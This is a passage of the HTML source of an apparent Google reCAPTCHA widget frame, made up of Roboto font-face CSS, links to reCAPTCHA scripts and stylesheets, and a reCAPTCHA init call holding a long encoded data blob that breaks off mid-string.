  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-zKYj5wzASEFYFREQz1NMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-zKYj5wzASEFYFREQz1NMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-zKYj5wzASEFYFREQz1NMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DkcKFOsODJ8KJwoPCucKxVFtcODLCsV7CmMKhTsOIUMKxBHvClsK7RMOVRsKZB8ODw4nDkyvDq2QTZsO/wqnCkhfDlgsOwqfDgMONw7LCuMKZKETCl8KnwqA+w5LChMOrw4TDuE3DqsKHwrzDrhzCtcK7w5rDrWzDisK6Vg3CpMKowp/[base64]/[base64]/CoRlvwqLDucKIw4TDncOzwqbDjsODDMOLwoHCpnnDpGzDtgQDw7FpwpbCq34FwofDhsKtw5fDtxt9Jyt0DMOfVcK0Q8OmV8KebgpTwoRWw6ojwpBvF0vDmzAmI8KBE8KNw408wpPDnMKwaEDCqVEsw5EjwobClmpowp1vwoghLEnDsVhhKGVow4jDlcO/PsKzP1rDjsODwpZYw67DhMOICsKnwqx2w7AtI2IqwrJPGl3CiSvCtgfDiGzDpDHDjVRqw4fCjCHDuMOiw4LCoijCpsO5cgh7wpdvw4EZwqjDmsO7ZxZRwpIKwqhGfsKoW8OpU8OjX3Bld8KnLTvDq8OtQ8KkVDVBwp/DiMOxw5vDs8KFDHsMw6Q4KBXDlW7DqcObMsKkwrDDlT3Dj8OXw6Vzw4UJwqxtwoBWw6DCtjBnw40wQyB0wqLDg8K+w7PCmcKhwoDDk8K+w6QHSVgYUcKFw5QtcEdTNiRVCWbDiMKiwrAPFMK7w4kZd8KUeWDCjRDDjsKRwqXDt1Mtw7/CszQEQ8K8w7/[base64]/[base64]/[base64]/[base64]/DgARlw7IRw7pvPsKww65aSsKdQsKfwoJNw4AJVi9ew47Dm2pZw5FWLcONw788wq/DoHzClhs/U8O8w7ZNwrpifsK3wo3DhADDtSbDtcKXw7/DuXBnUxZpwo3DkTUew5nCpkbCqnvCmmkjwo5jV8Knw7Yawrdxw5cRGsKtw63Cm8KLw4hZdE/DncOxfnMCHsKeYcOhKBrDlcOEMcKRInN1WcK6W3/[base64]/DqDgPZsOoMDrCn1LCqU4dw5o6Q1XDoXA4w7UyGSDDtmzDiMKwZzzDhXrDgUDDhsKSM3MCMjQ1w65swqg0wr1fRwx7w4HCjMK2wrnDujAXwqYQwqnDkMO+w4Apw4LDmMO/ZyYjwohoNy1mwrDCokxISsO5woLCrlpjRG/CiRN0w73Cgh9Aw5rDt8KvYjBYAjXDtT7CkiIvQhljw7RCwrEPFsKZw67CjMKiSEkzw5t6X1DCscOjwqg+woNHwp7Dg1bCjMKpOw7Cp2R0c8OkPAjDgQRAb8KjwqU3AG46BcOTw4J9fcKaP8OTQ0lECQ3CkcO3XMKeanXCq8KFQhTCqF/[base64]/[base64]/Dt8K1ZMKdw5fCisKePMOywqkiwoPDt8KWBcO3w77CksK5acK5Kn7CkTjCoRYye8Khw77Dr8OYw5ZVw4A0f8KQwpJFNTPDvCJHL8ObI8KBCgs4w540eMO8Y8KVwrLCv8KgwoBfUDXCksOhwoLCg0rDhS/DssK3DcOjwrzCl3/Dg3nCsnLCulFjwrMbYMKlwqDClsObwpsywqXDucK8SkgqwrtqYcO5In5Jwrt7w7zCp0l2SnnCsRTCv8KXw7pgf8Kswp0pw4w/w4XDmsKbN39Bw6jCv2wNa8KPOcKiKcOKwprChmcfYMKnwrvCi8OzHG9zw53DtMOyw4FId8O7w5TCsTUDVl/DoRrDhcOxw4l3w6rDk8KcwqPDkQPCr07CkTLDosO/woVzw4ZHXMKtwoxKFCModsKlJWheIMKrwoxAw7zCkhfClVvDvHDDg8KHwrjCjEbDt8KCworDnDfDr8Odw5LCqygnwosFw6N9wpgESy8pO8KGw7E2wp7DosOIworDgcK1Sh/ClMKsRhU5XMKyb8OBUcKmwoRFEMKKwowqAQPCpsKDwqzCmzFZwoTDoQ7DjwLCpmscCXRhwoLDr07CjsKiZcOnwoghPcKmL8O1wr/[base64]/DhGJ0w43Co8KTb1DCgcOWw6XDvxJ5KUdkw4FPHTjChlAHw5fDjMK9wrPCkzbCqsOoRVbCuWjCv0ZrESY+w4sIW8ODN8Kdw4rCh1HDkWvDmwV/eiVGwp0mH8KCw7drwrMFWFBPF8OJdX7Ck8ONW0EkwpHDm0PCkGfDgnbCq2Z8WE4ow5dnw63DjlDCtF3Dh8K2wrYQwrTDknMpFxIUwpLCo30TLTl3LgDCtsOGw7U/wok8w4syMMKRBMKdw6IbwoQbaFPDkMO8w5xrw7/CqjMcwrsBRsKvw5zDu8KtZcK3GAfDuMKTw6rDn3l6eUpuwpYrOsOPBsOBCzfCq8Ohw5HDsMOGAMOHDl4bI05awqnClycSw6vDpV7CgHEEwpnDlcOqwqvDlznDqcK9AQsqEMK3w6jDrnR/wozCq8OSwq3DssK4GiLClENEKXpRdRXDhnPClGrDnGkHwqs3w4TDpMO/[base64]/Cp1gIwq/[base64]/wqXDucOPwrBEUhkNwqbCl8OAdy7Dl8KKT8KBw4s8w5wnCsOHGMOYD8Kvw6UIb8OMFRPCoDkcAHIYw5TCoUopwrjCu8KcPMKOb8OZw7TDvcO0G0LDisKlLH8qw7nCkMKzN8KPDU/[base64]/T8OsZV3CrA3DgD3ClUnCnDLDmEBowppGwpnDu8OLw6sCwok/e8OoTTVAw4/Ch8Oqw4fDkkdnw6cVw6LChsOnw7NxRn3CnMKtUMOCw70iw6nDm8KBLcOsOnFjwr4YBAtgw7fDr2rCpwHChMOpw4AIBEHDlsKHMsK9wpVKHG/[base64]/IiMRTCnDv8KXQMOXRHjCpsKrw5YyIxseB8O9wohAEHQuwo4lOMKow54aKArCtE/CmMKFw5lITcOYEMKQwobDt8Kbwq87SsOdXcK0PMKTwqYZAcO2FzZ9M8Kub0/DucO+w4UAFcK6O3vDhcKHwpzCsMKvwqNgIRM8OEsiwoXCpiAiw54hOWTDoHnCmcKSPsOcwonDhypiPxrCon/Cl3XDv8KYS8KUw5zDoWPCrDPDpcKKd3QEN8KHGMKAMVscCBtKwqPCo2xtw6LCtsKMwoAdw5/Cp8OPw54SE3M2McOUw7/[base64]/DtQRKwpx5w4FFfsKHUgHDi1grYMOUNcKfw6jDlsKZUjNtY8OCOmVdw4/CvHsoN0B9Y01Sc3ptVcK3aMOVwrQMA8KTF8KeCcOwGMOoCsKePMO6ZcKGwrIFwpgaFMO+w69rcCAcMHd8McK7YiJKCApQwoHDlsOSw4hmw4pBw7gwwpFbJQlxU03Dh8KAwr4cZjnDsMOxY8O9w6bDu8OnHcKNUjPDun/CmB11wofChsORVwPCqsOWdcKFwrkpw7fDvCYXwqsJN2AEw73CumPCrsKaS8Obw4rDv8O+wpfCsULDtsKeUMKtwos2wqXDqMKXw73CssKXQMKndkx1dMKXJR7DqBbDpMO/MMOQw6DDrcOjIjIywoDDl8OuwqUAw6XCoRPDvsOdw7bDm8ONw7TCp8OMw4AcXwdnIDnDnUQEw4IkwrR1C3BeEhbDssOXw4/[base64]/CgTdzNh0twonCmkQuw5/DsUrDksKKwqMDWibCo8KACyvDisO4d0fCoxnCu24wUcKVwpbCpcKtwq0XcsK9X8Ojw44ww7LCiDwHcMOMUsOQQw8sw4vDiH5MwpcbK8KadMOcMmPDlXwnNcOKwo/Dr2nCrcOLE8KJVF81XlkKw4YGLFvDmThpw5DDojvChGZVFSXDvwDDn8Ofw4Efw57DjMKWdMOGAQhUXsOhwowCLhfDicKWZMKpwovCgVJpbsO+wq8qf8KUwqYDTgpjwpRyw73Dr0BgU8Oow7TCqcOQAMKVw548wqhpwpF+w5laBzwTwq/ChMOeTA/[base64]/[base64]/DtMKHw48pecO3woLDpMORHyTCmDXCu8K1wr9vwosOw5lsG2TCpTJWw6kMLznCmcOfJ8Oef0/Cj2Y2HsOUwqQ7bzwRJsOdwozCuwgpwq7Dt8Kkw5DChsOjRBxUQcK5wqfCkcOcUD7Dk8ORw6jCmwrCpsOxwr/[base64]/PcKOMMODecKFwrUBHjHChExHZl/CvcO8d0MhBcKbwp4swog1asOnw5RQw7hNwpZSR8OSHsK/w6FBeCZ8w75vwpnCq8OTO8O+Zz/CjcOOw79Tw7/DiMKde8KTw5LCocOMwr8/[base64]/aXpVP3/[base64]/DolLDoMKVfsOoIcOuF2cUSSJUw41Ww6VYw7jDoD/Crxh0PMOxbBXDnF0OUcK/w5rDh3VwwpPDlBFZSBXDgH/DtmlXw6BZS8ONQW9sw5IpDwtswqPCjhXDh8Oow4dSIsO9PMOHDsKRw4Y7QcKiw4rDuMOYUcKAw6rCksObElfDpMKkw5kkXUTCnjHDuS8vFcOacmoiw7zCuHHCgsOlMGvClkAjw45Pw7TCgcKDwpvCmcOmS3/CtF3CtMOTw4TCssOYPcObw7oUw7bDv8KtAREVEj9NAcKrwqDDmnPCnwvDsmYiwrB5w7bCtMO8VsKNBlLCqXAjYMO9wqjCuENtXCkjwpfDiwV4w5luUGDDu0PCgH4fOMKhw4/DhcKUw5IHGB7DkMOLwoDCnsOPI8OUTcKlXsOiw5bDrHbCvyPCq8O1S8KINi7DrBpkP8KLwq05TsKjwqM2MMOsw5Jcwo8KIcOswoXCosKIeRxww5/DjMK/[base64]/Cm8KLRE7CgzRJw73CglTCiW/Ds8Ocw74kS8KgcsK3d1HDnidBw5XDhMOYwpAgw67Dl8KUw4PDq3EfdsOXwpbCsMOrw5hbecOOZV/CsMO6FR7DncKoS8KYVgRnXmMFwo8tV2IFT8OofcK9w5rCssKQwpwpScKMC8KQNz1dCMKxw4/Dq33DvV7CvFnCnWlyNsOQf8OOw7Jyw78CwpNEECbCscKgWhXDqcK2bsOkw6F3w6YyJcOfwoLCksOcwrTCiSrDj8OVw6TCh8KaSnzCjlo/[base64]/[base64]/IAc/[base64]/[base64]/EsKjYMOew5DDmRQpw7LCv3sHw4zDs8Kkwo/Do8O7wpPCslLDkAtSw5HCk1PCmMKONl0Uw5fDt8KeO3nCucK3w7oSD0jDjiLCsMO7wobCkRU/[base64]/[base64]/CiMOtw53CqmQ+wrtuwpTDjyDCqlBjwpfCu8K4w4/DmH1Yw7R8FcK0bcOswplaccKRMkYhw7jCggHDn8KhwochJcKDIj0iwpsnwrQTKRfDkhQEw7UXw4thw5fCjG/ChExIw5vDoB8iWCvCqChrwrrCjhXDomHDhsKDfkQ7w7zCq1nDhDzDocKKw5PDkcK9w5o9w4R5QB3CsFBvw7LDv8K2DsKXwofCpsKLwoE4OcKfFsKewpJnw6R4ZQUzHxzDkMOOworDjSnCpDnDhWTCgTEqGgRHcAnCvMO4cB0/[base64]/Dr0PDuwjDi3FZw41awrNhwpvCom5XwqbCniwRBsK6wr1rw4jCisKew4w5wqkiPMKnc0rDgzJYMMKFMBckwozCmcONSMO+CC0Ew5lZN8KSC8KSw5BSwqTCoMODUis9w64bwqbCqDTCpcKnVMOZM2TDj8OdwqANw5UUw57Ci0bDmBopw5AjKH3DmTksNsO+wpjDh2ABw4/CmMOkUGJ8wrbCuMO2w5bDqsOnURJJw44awr/CryAVHw3DgT/CucOMwqXDqQAIOMK5X8KRwo3DkUTDqUTCv8KBfXQNw7g/MFfDpcKSXMOZw7DCsFXCnsK1wrQRH2d/w47CocO9wrYxw7XDs3/[base64]/CvHFBwp/Cn3zDpcK/w6Ndw5LDq8OgwqFSIMOFGsOjwqvDpsKywotWW2Msw69bw6DCixXCiT0SfjoKaCjCs8KLdcKgwqZnP8OtfsKydhhpU8O7KCglwp1tw5seP8KKVMOhw7rDv3vCvlAfG8K/w6/DvDoDPsKIE8OxUlciw63DvcO1FEbDgcKrw6UWfjXDq8Kcw7t3U8KCKCHDhFBTwq4rwoXDgMOyBsOxwrDCisKHwr/CmlBww4/DlMKULjjDo8Odw6ghL8OZPmg8KsKPA8Osw7jCrTccMMKSM8Otw6nDhDPCuMO+RMOOCiPCncKFMMK7w4EObAcbaMKtKsOYw7zDpMKuwr10VsKWd8OfwrtIw67Dm8KaRELDkzYFwoZ1AUtxw7/CihbCr8ONPlZDwqM7Pm/DrcOxwqTCusOVwqvCoMKcwrTDlGw8w6HChXfCksO1w5U+TVLDvMOIwrHDuMKVwrhUw5TDjgoyeF7Dqi3CoU59ZHjDmgABworCqzUKG8K5IH1NJcK8wofDlMKew4HDgk8CfMK8EMK+EMOZw58fCsKfDsKcwrfDlF3Ci8O3woRCwrvChj8eOEfCiMOOwpwgFnsDw6N/w7IVV8KWw5nCvT4Sw7oDDQLDq8Krw49Bw4HDlMKGQ8K6XnJEN3lIesOTwo3Cq8KXWhR+w7FCwozDjMK1wotww4fDtiE7w4jCtDnDnxXCjcKhwoEowp/CkMOdwpMhw5/[base64]/QRVXw5cwSTkEw4zCgMKcw4LDi8K3wqTDgMKiwotKfMOlw6/[base64]/wovDl8ObJQ3CncKaIsOaw6xcw4DCpcK9wqt+EcO2QMKiwpwBwrbCosK/[base64]/eiAOc0jCnEfDhMO7wpsvZiJpw6TDrTwCSXfCtyLDnR4rCiHCpsKmecORZChOwqBtH8KZw4EUdSUVasOow5fDusONCgR1w7vDucKnJ0ogf8OeIsOBWSTCl1cMwp7DqsKLwoo0FwjDlsKrG8KAG2PCgiDDg8KyfT5/BTrCgcKZwqoEwr8CEcKhf8O8woXDhcOcTkdPwr5RVMOuLMK1wrfChENbPcKRwppxBiQdC8KJw5zDmTTDl8Omw6LCt8KRw4/Ci8K6NsK2RzIkSEvDqcKFw6QFKMOJwrDCiGbCgsO1w4TCicK/[base64]/HCozwqDDu8K3BsK7NsKmIcK0wp0Zw4vDuVoow7RYD0cww6jDk8Odw5vClk53XsOUw7DDkcK9e8KLM8OxRBwXw4JRwojCnsKYwpPCu8OPLcOuwpV0wqoITsOgwpnCind9ScO2JcOCwotICnDDvHPDpnLDjE7DpcKaw7V9w4zDqsO8w6t3HTbCoS/DnhVxw7QAf3nDjnbClsKTw7VUHHIuw4vCscKJw4fCi8KBEiEnw4URwqJiATsKVMKiSVzDkcK2w6nDqcK8wpDCkcOrwrjCmGjCo8OgDHHCuAwXRUJ9woDClsO/[base64]/DtHMyw4zCuyLCh8OqwoozDW3CoTlYwq5kwqUKI8OBccOCw7Elw5Zjw4x5wodAXUfDryTCpwTDoEZCw7TCqsKsX8KJwo7CgMKdwofCrcKMwqTDmMOrw5zDk8O+Tk0PRhVrwqTCoElVesOHY8O5MMKew4I0wq7Cp39mw6s8w55jw4thT1AHw64RT3A5N8KbBcOeYXAHw5/Ct8OTw7TDhk0aTMOgATLCjMOGO8KhcmvCvMOwwoIaGMODbcKowqEYacOyLMKqw6c2wohDwr/DksO9wrzChjfDt8Kyw7JyIcOoH8KDZcKzaGTDmcOBcwtNUiQGw5JEwobDvcOjwqI6w6LClFwAw6XCscO4wqLCkcOdwpbCtcKFE8KnFsKcZ2AaUsOzOcK0BMKiw7cJwpViHA8lLMKSw5ocLsOYw6TDj8KPw5kfIh3CgcOnNsOxwprDgG/Dtg4owqhnwqJIwrViIcKDQ8Ohw4dlUzzDjDPCvynCk8O8TxFYZQkCw43Dj0tBP8KjwoMHw6UdwqrCjR3Dg8OhcMOZX8K6eMOVwpcSw5sfZGdFNBtXw4IQw5QAw61ndR7Dl8KYSMOmw5ZXwqrCq8K/w4rCmnoXwofCrcKie8KZwo/CosOsAG3CtQPDr8OkwrXDmMKsT8OtAQ7ChcKrwq/[base64]/CvihsRH1lwo3DqMOJDlPClMKmMB3CrcKDZ1rChwDDhlnDjyzChMK1w7l9w6zCvHBHSjzCkMKdR8O8wqlKZRzCrsKUF2QbwokJeiYkORo2w6nCo8OKwrBRwr7CisO7L8ONJ8KwCDDCisK3KcOAGMO8wop9WSPCuMOkA8OcG8KSwqkLEC1gw7HDlHcvUcO0wp/[base64]/Dj8Kdw4Nsw6TDgcK7FsKRIcK+bglhwoBUHCnDksOHNEhKwqfCmcKIecOTMRLCrlTCjjwQbMOyTsO8R8ONCMOQV8O3FMKCw4vCoTPDgF/DnsKqQ0rCsFfCp8KyYMKrwoTCjMO1w69lw5HCgmAIB3bCn8K5w6PDshXDucKzwogUCsOlCcOsVcKkw4Jpw5/ClzHDt17CnVbDggTCmzTDm8Omwopdw6LCj8OkwpRGwrMNwoc3wp4tw5vDrMKWfjbDmTPCuwbCvcOPXcOhdcOGOcOeSsKDXcKbNRtlRQ/Cg8KBGsOtwqkpEkYrR8OBwqtCBcOFNMOHNsKRworDjMKwwr8if8KOOyDCqiDDmnHCqWzChG1HwoMmVHEmcMKhwqrCrV/Dui8Vw6vCuVvCvMOGdMKFwrFVw5zDv8KBwpg4wojCsMKmw7hww5dqwojDucKaw6/[base64]/w6xNCwUfwoHCqGLDpMOfJjLCnMOfwrPCmsOBwqjDmcKjwqYXwqTCgBTCn37CuE7DkMO9LjbDrcO+NMOgEsKjE09owoHDjmnDu1A8w4rDlsKlwrlZOMO/fSZaE8Kqw5A+wqPDhMO6HMKIdyJEwrzCsU3DlkwQCDHDksKXwpRdwoNKwrnCpGbClMOaYMOWwpAHN8O3MsKLw7/Do3QEEMOTCWzDuAzDjR8NWcOxw4LDrzw0csKuw7x9IMO8HzTCosKvYcKMQsOvSD3CjsOkSMK+JUFTVmrDusOPJ8Ocwq4qFWAwwpYFdsK5wrzDsMOCFMOewo1FekDDpE/CmUpKO8KkKsOKw7rDrjrDrsOQEcOeDn7CvsOdH1gUaGHChw7CjMKqw4nDizfDlWx8w4t4WTogEHxycsKTwo3DvxDCkBXCqMOBw6UUwqByw5QiVMKkY8OGw5xgOxM4TnfDmn41bsKJwoxwwpfCi8OWTMK1wqvCh8OKwqvCtMObO8ODwoAPScOvwq/Cj8OCwpnDkMOFw5s4KcKAUMOsw6TDsMKIw7Frwo3Dh8O5ZhI+OzJHw641b2QdwrI/[base64]/[base64]/CnUBzwrcGw77CnDsiwqoZw4/DmcOpUcKJw7vDhytCw48WLiw0wrbDlMKDw7LCicK4GQ7CuUDDl8OZTjgaCiXDh8K8KsO3UTNWKjcVFHzCpcOqGWA/NVRywpXDgyPDusKQw5dDw73Cmn80wrUJwpBZcUvDgsOuJsO1wqfCksKidsO7UMOkbDRnIA1mDy13woHCnHLDlXJ2IhPDnMKNJl3DncKqZi3CoFosRMKlcRfDv8Klwo/DnWVAU8K6ZcONwoM1wo/ChMKZYnsQwp3Cp8KowoUodznCscKEw41Rw6nDkcOLYMOsfjlywrrCn8KPwrIhwpPDhU3Dqi8VacKKwpcgTX5+NsK1dsOow5PDisOaw6vDicKzw45Ow4bCssO4FcKeBcOrS0HCj8Krw7sfwqJUw4A1ey/ChWvCggR+EMOSN0nCm8KvMcK8HW3CtsO/QcOXHEbCvcOAeznCrxfCq8ONTcKqKg3Ch8K9RnA4SF9HAMOWDy07w7RyZMO6w7tvw7DDgSIxwqPDl8KVw7zDksOHJcKMVXk0JEl2KiHDh8K8ZkVrJMKDWmLDscK6w4zDoEUDw4HCqMKpZD9Zw68GDcK/JsKrbhTDhMKqwrAcSV/DqcOObsKbw4M1w4zChz3CiDXDri9pwqAlwpLDnMO+wqg3dCrDpsOgwpjCpRptw77CuMKXE8KuwoXDojDDgsK7w43DssKVw7/[base64]/DgcOjHsORBArCgsKSRylmU1HCg1wKw7EXwrnDtcKFPcKoQsKOwr5OwpQUAmhuElbDocOkwp3Dp8KiWVtgBMONOBANw4ByIkVlB8OlacOlBgrChhDCih9mwpDCnknDlAPCv0otw51PQXcWKcKZccKwKRV0LiV/[base64]/[base64]/RyRhwootwrUlwofDusOew6nDq13DglTDgcK/MS3CrcOebcOrc8KUUMKbdXjDtsOQwodiwoHCvTc0KR/[base64]/[base64]/DnsKpV0/CvMO3bjvClsKBZG0Ww4FKwrUDwpvCkkzCqcOSw7oaQ8OjPMO5IcKXf8OTQ8O7Z8KgKsK9wqoDwrwOwqkYw4R8Y8KKO2HCicKHTAYIQhECKcOhQ8KEJsKBwpB6QEPCnFTClVnCncOMw55mZzTDqMK9w7zCmsO0wpvCv8O5w6BgGsK/ARUFw4jCisOEfyfCiFF1T8KgCmvDmMK1w5VVE8K0w746w4LDmcKqDg47wpvCpsKBPWwPw7jDsgXDlGrDp8OyGsOJAnQVw7HDmX3DtQLCsG9owrZsa8O9wpvDpEwcwpVvw5Evb8Oqw4dyHxnDiAfDucKAwpNWCMKbw6RTw4tBw7o/w6tew6IUw43Cq8KbT3PDiHs9w5QswqfDv3PDuH5cwqxpwo57wqAuwqXDrQkOb8OyecO0w63Do8OIw5Ntwr3CoMOvw5DCo2Uqw6YOw5/Dk33Cil/DoAXCo0TCrMKxw7HDm8OKGHoDwpl/wqfDhE3CgsO6woPDkhh6Dl/DoMO/e3MYAsKZRQA4wqrDjhPCssKvOVvCocOOK8O2wpbCtsOaw4fDtcKcwpPCihtGw7R8KcK4w6sKwodewoPCuzTClMOdfn3ClcOBbS7DmsOKcnpHAMOLecKMwo7Cu8Ojw7fDsGgpBWzDgsKzwrs/wrXDm3nCusK+w57DssOZwrcQw5rDqMKRAwXDsRx4LwbDpwpxw4RcfH3DrijDp8KWSDHDpsKtwooeCQ5eH8OwBcKqw53DscK/wqvCuFctblXCksOcKcKAwpR3fHLDksKewozCoAcTXEvDqcOpBcKrwqjCvxdFwp1IwojClMOVVMOTw5DCnHvCljwkw7fDuhVTwrvDsMKdwpjCg8KZasOawqzChGXCi2jCu3N3w4PCiCnCuMOQAiUbG8KuwoPDgwhCZhnDi8OdT8K/wp/DtQLDhsOHDcOcKUZDZ8Ozd8OYcQw5QMOKN8KLwpHCnsKiwr3DoARNw4Faw6LDlcO/[base64]/FylMw4bCnhrDjTXDjgt4OhA7T0fCnMOERglQw5bCiGXDmEPCmMKnwqzDr8KGSyjCnC/[base64]/DhsKcw7nCk8KhLxBqPsKMJlZ5w5p0dsOMUsOdVc